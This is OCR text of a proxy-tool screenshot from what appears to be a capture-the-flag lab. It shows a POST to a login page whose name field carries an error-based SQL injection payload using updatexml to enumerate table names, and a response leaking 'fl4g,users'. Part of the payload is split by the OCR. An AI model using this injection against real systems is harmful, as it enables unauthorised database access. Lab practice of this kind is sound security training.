 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /login.php?tips=1 HTTP/1.1
2 Host: eci-2ze90xsmimwc7z9bnz34.cloudeci1.ichunqiu.com
3 Content-Length: 149
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://eci-2ze90xsmimwc7z9bnz34.cloudeci1.ichunqiu.com
9 Referer: http://eci-2ze90xsmimwc7z9bnz34.cloudeci1.ichunqiu.com/login.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: __jsluid_h=9a54d1dca6375576653f44834b0ebf5d
13 Connection: close
14
15 name=
aaaa'+or+updatexml(1,concat(0x7e,(Select+group_concat(table_name)+from+information_schema.tab
here+table_schema=database())),1)#&pass=1234
16
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Nov 2021 08:23:10 GMT
3 Content-Type: text/html
4 Content-Length: 97
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: 746ec97,-
9 X-Cache: bypass
10
11 string(33) "XPATH syntax error: '~fl4g,users'"
12 {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
Search...
0 matches
302 bytes | 109 milli